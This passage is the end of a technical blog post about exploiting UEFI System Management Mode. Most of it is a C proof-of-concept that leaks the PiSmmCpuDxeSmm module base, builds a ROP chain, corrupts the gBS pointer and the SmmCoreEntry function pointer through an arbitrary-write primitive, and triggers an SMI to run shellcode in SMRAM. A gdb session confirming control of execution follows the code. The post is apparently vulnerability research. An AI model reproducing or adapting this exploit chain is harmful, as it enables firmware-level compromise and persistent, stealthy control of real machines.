</span></span><span class=line><span class=cl>  <span class=n>POC_GADGETS</span>        <span class=n>Gadgets</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>UINTN</span>              <span class=n>CommBufferSize</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>VOID</span><span class=o>*</span>              <span class=n>CommBuffer</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>UINT64</span>             <span class=n>SmmCoreEntryPtrPa</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>UINT64</span>             <span class=n>FinalSmmShellcodePa</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>UINTN</span>              <span class=n>ExploitStackPa</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>EFI_BOOT_SERVICES</span><span class=o>*</span> <span class=n>ExploitBsObject</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>UINT64</span>             <span class=n>LongJumpContextPa</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Leak CPU private data and PiSmmCpuDxeSmm module image base.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=k>if</span> <span class=p>(</span><span class=nf>EFI_ERROR</span> <span class=p>(</span><span class=n>Status</span> <span class=o>=</span> <span class=nf>PocFindSmmCpuPrivateData</span> <span class=p>(</span><span class=o>&amp;</span><span class=n>SmmCpuPrivateDataPa</span><span class=p>,</span> <span class=o>&amp;</span><span class=n>PiSmmCpuDxeSmmImageBasePa</span><span class=p>)))</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=k>return</span> <span class=n>Status</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Build target gadget absolute physical addresses relative to the PiSmmCpuDxeSmm image base.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=n>Gadgets</span> <span class=o>=</span> <span class=nf>PocBuildGadgetList</span> <span class=p>(</span><span class=n>PiSmmCpuDxeSmmImageBasePa</span><span class=p>);</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Attempt to find a shared communication buffer large enough to fit our entire exploit stack/payload.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=n>CommBufferSize</span>  <span class=o>=</span> <span class=p>(</span><span class=k>sizeof</span> <span class=p>(</span><span class=n>UINT64</span><span class=p>)</span> <span class=o>*</span> <span class=p>(</span><span class=n>POC_SMM_STACK_WORD_COUNT</span> <span class=o>+</span> <span class=mi>1</span><span class=p>));</span>
</span></span><span class=line><span class=cl>  <span class=n>CommBufferSize</span> <span class=o>+=</span> <span class=k>sizeof</span> <span class=p>(</span><span class=n>EFI_BOOT_SERVICES</span><span class=p>);</span>
</span></span><span class=line><span class=cl>  <span class=n>Status</span> <span class=o>=</span> <span class=nf>PocFindCommunicationBuffer</span> <span class=p>(</span><span class=n>CommBufferSize</span><span class=p>,</span> <span class=o>&amp;</span><span class=n>CommBuffer</span><span class=p>);</span>
</span></span><span class=line><span class=cl>  <span class=k>if</span> <span class=p>(</span><span class=nf>EFI_ERROR</span><span class=p>(</span><span class=n>Status</span><span class=p>))</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=k>return</span> <span class=n>Status</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Allocate a slot for the dummy EFI_BOOT_SERVICES object at the end of the exploit stack communication buffer.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=n>ExploitBsObject</span> <span class=o>=</span> <span class=p>(</span><span class=n>VOID</span> <span class=o>*</span><span class=p>)((</span><span class=n>UINT64</span> <span class=o>*</span><span class=p>)</span><span class=n>ExploitStackPa</span> <span class=o>+</span> <span class=n>POC_SMM_STACK_WORD_COUNT</span> <span class=o>+</span> <span class=mi>1</span><span class=p>);</span> 
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Calculate the absolute PA of the target function pointer to overwrite,
</span></span></span><span class=line><span class=cl>  <span class=c1>// as well as the executable SMRAM address to copy our final shellcode to.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=n>SmmCoreEntryPtrPa</span> <span class=o>=</span> <span class=p>(</span><span class=n>SmmCpuPrivateDataPa</span> <span class=o>+</span> <span class=nf>OFFSET_OF</span> <span class=p>(</span><span class=n>SMM_CPU_PRIVATE_DATA</span><span class=p>,</span> <span class=n>SmmCoreEntry</span><span class=p>));</span>
</span></span><span class=line><span class=cl>  <span class=n>FinalSmmShellcodePa</span> <span class=o>=</span> <span class=p>(</span><span class=n>PiSmmCpuDxeSmmImageBasePa</span> <span class=o>+</span> <span class=n>POC_CODECAVE_OFFSET_EXCEPTION_STR_LIST</span><span class=p>);</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Build our exploit stack/ROP chain at the start of our shared communication buffer.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=nf>PocBuildCoreRopChain</span> <span class=p>(</span>
</span></span><span class=line><span class=cl>    <span class=n>CommBuffer</span><span class=p>,</span>
</span></span><span class=line><span class=cl>    <span class=o>&amp;</span><span class=n>Gadgets</span><span class=p>,</span>
</span></span><span class=line><span class=cl>    <span class=n>FinalSmmShellcodePa</span><span class=p>,</span>
</span></span><span class=line><span class=cl>    <span class=n>gPocSmmShellCode</span><span class=p>,</span>
</span></span><span class=line><span class=cl>    <span class=k>sizeof</span> <span class=p>(</span><span class=n>gPocSmmShellCode</span><span class=p>)</span>
</span></span><span class=line><span class=cl>  <span class=p>);</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Set up our fake BS object&#39;s LocateProtocol field to point to our InternalLongJump primitive.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=n>ExploitBsObject</span><span class=o>-&gt;</span><span class=n>LocateProtocol</span> <span class=o>=</span> <span class=p>(</span><span class=n>EFI_LOCATE_PROTOCOL</span><span class=p>)(</span><span class=n>PiSmmCpuDxeSmmImageBasePa</span> <span class=o>+</span> <span class=n>POC_INTERNALLONGJUMP_OFFSET</span><span class=p>);</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Fixed address that will be passed into LocateProtocol through RCX to be used as a long jump context.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=n>LongJumpContextPa</span> <span class=o>=</span> <span class=p>(</span><span class=n>PiSmmCpuDxeSmmImageBasePa</span> <span class=o>+</span> <span class=n>POC_GSTATUS_CODE_RTP_GUID_OFFSET</span><span class=p>);</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// This field will be used as the new RIP to jump to when execution is passed to the InternalLongJump primitive.
</span></span></span><span class=line><span class=cl>  <span class=c1>// We need to point this field to our initial stack pivot gadget that will change RSP to our exploit stack from RBP.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=nf>PocSmmArbitraryWrite64</span> <span class=p>(</span>
</span></span><span class=line><span class=cl>    <span class=n>CommBuffer</span><span class=p>,</span>
</span></span><span class=line><span class=cl>    <span class=p>(</span><span class=n>LongJumpContextPa</span> <span class=o>+</span> <span class=mh>0x48</span><span class=p>),</span>
</span></span><span class=line><span class=cl>    <span class=n>Gadgets</span><span class=p>.</span><span class=n>RbpToRspSub10h</span>
</span></span><span class=line><span class=cl>  <span class=p>);</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// The MXCSR value loaded by InternalLongJump should contain a valid MXCSR value,
</span></span></span><span class=line><span class=cl>  <span class=c1>// so that ldmxcsr does not fault upon execution of the InternalLongJump primitive.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=nf>PocSmmArbitraryWrite64</span> <span class=p>(</span>
</span></span><span class=line><span class=cl>    <span class=n>CommBuffer</span><span class=p>,</span>
</span></span><span class=line><span class=cl>    <span class=p>(</span><span class=n>SmmCpuPrivateDataPa</span> <span class=o>+</span> <span class=mh>0x50</span><span class=p>),</span>
</span></span><span class=line><span class=cl>    <span class=mi>0</span>
</span></span><span class=line><span class=cl>  <span class=p>);</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Set up the RBP value to be loaded to our new RSP value +0x10 to account
</span></span></span><span class=line><span class=cl>  <span class=c1>// for the arithmetic performed in the stack pivot gadget.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=nf>PocSmmArbitraryWrite64</span> <span class=p>(</span>
</span></span><span class=line><span class=cl>    <span class=n>CommBuffer</span><span class=p>,</span>
</span></span><span class=line><span class=cl>    <span class=p>(</span><span class=n>LongJumpContextPa</span> <span class=o>+</span> <span class=mh>0x10</span><span class=p>),</span>
</span></span><span class=line><span class=cl>    <span class=p>(</span><span class=n>ExploitStackPa</span> <span class=o>+</span> <span class=mh>0x10</span><span class=p>)</span>
</span></span><span class=line><span class=cl>  <span class=p>);</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Overwrite the PiSmmCpuDxeSmm gBS pointer with the address of our fake BS object.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=nf>PocSmmArbitraryWrite64</span> <span class=p>(</span>
</span></span><span class=line><span class=cl>    <span class=n>CommBuffer</span><span class=p>,</span>
</span></span><span class=line><span class=cl>    <span class=p>(</span><span class=n>PiSmmCpuDxeSmmImageBasePa</span> <span class=o>+</span> <span class=n>POC_GBS_OFFSET</span><span class=p>),</span>
</span></span><span class=line><span class=cl>    <span class=p>(</span><span class=n>UINT64</span><span class=p>)</span><span class=n>ExploitBsObject</span>
</span></span><span class=line><span class=cl>  <span class=p>);</span>
</span></span><span class=line><span class=cl>  
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Overwrite the SmmCoreEntry field to point to our first fake gBS LocateProtocol pivot primitive.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=nf>PocSmmArbitraryWrite64</span> <span class=p>(</span>
</span></span><span class=line><span class=cl>    <span class=n>CommBuffer</span><span class=p>,</span>
</span></span><span class=line><span class=cl>    <span class=n>SmmCoreEntryPtrPa</span><span class=p>,</span>
</span></span><span class=line><span class=cl>    <span class=p>(</span><span class=n>PiSmmCpuDxeSmmImageBasePa</span> <span class=o>+</span> <span class=n>POC_GBS_LOCATEPROTOCOL_FUNC_OFFSET</span><span class=p>)</span>
</span></span><span class=line><span class=cl>  <span class=p>);</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Trigger a dummy SMI to force dispatch through our corrupted SmmCoreEntry field, triggering the exploit chain.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=nf>PocSmmArbitraryWrite64</span> <span class=p>(</span><span class=mi>0</span><span class=p>,</span> <span class=mi>0</span><span class=p>);</span>
</span></span><span class=line><span class=cl>  <span class=k>return</span> <span class=n>EFI_SUCCESS</span><span class=p>;</span>
</span></span><span class=line><span class=cl><span class=p>}</span></span></span></code></pre></div><p>Executing the PoC and checking the processor state yields the same result as before.</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-text data-lang=text><span class=line><span class=cl>(gdb) info registers rax rip cr0
</span></span><span class=line><span class=cl>rax            0xdeadbeef          3735928559
</span></span><span class=line><span class=cl>rip            0x7ffc5070          0x7ffc5070
</span></span><span class=line><span class=cl>cr0            0x80000033          [ PG NE ET MP PE ]
</span></span><span class=line><span class=cl>(gdb) x/3i $rip-6
</span></span><span class=line><span class=cl>   0x7ffc506a:	mov    $0xdeadbeef,%eax
</span></span><span class=line><span class=cl>   0x7ffc506f:	hlt    
</span></span><span class=line><span class=cl>=&gt; 0x7ffc5070:	jmp    0x7ffc506f</span></span></code></pre></div><p>The chain still works. There is now an additional layer of indirection between SmmCoreEntry and InternalLongJump, moving the fake long jump context to a safer area in memory that is no longer used after module initialization. This entirely removes the need for us to corrupt any live and important structures.</p><div class=time><time datetime=2026-08-18>2026-08-18&nbsp;</time>
<span class=reading-time>· 39 min read</span></div><div class=comments></div></main><footer role=contentinfo><p role=contentinfo>Copyright &copy; 2026 <a href=https://github.com/dro>dro</a>.</p></footer></body></html>



